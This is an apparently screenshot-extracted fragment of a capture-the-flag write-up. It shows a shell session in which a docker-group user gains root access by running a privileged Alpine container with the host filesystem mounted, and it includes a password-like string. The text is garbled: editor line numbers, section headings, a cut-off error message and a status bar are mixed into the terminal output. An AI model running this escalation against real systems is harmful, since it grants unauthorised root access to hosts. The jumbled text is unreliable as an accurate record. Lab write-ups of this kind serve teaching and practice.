 !d0ntKn0wmYp@ssw0rd
anurodh@ubuntu:~$ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
84
alpine latest a24bb4013296 2 years ago 5.57MB
85 anurodh@ubuntu:~$ id
hello-world latest bf756fb1ae65 2 years ago 13.3kB
uid=1002(anurodh) gid=1002(anurodh) groups=1002(anurodh),999(docker)
anurodh@ubuntu:~$ docker run -it alpine -v /:/mnt
docker: Error response from daemon: OCI runtime create failed: container_linux.go:349: star
"exec: \"-v\": executable file not found in $PATH": unknown.
anurodh@ubuntu:~$ docker run --rm -it --privileged -v /:/mnt alpine
90 ## Post Exploitation
/ #
91
/ #
92 ## Privilege Escalation
/ #
0 0 README.md 0 0 0 88:51 LF UTF-8 GitHu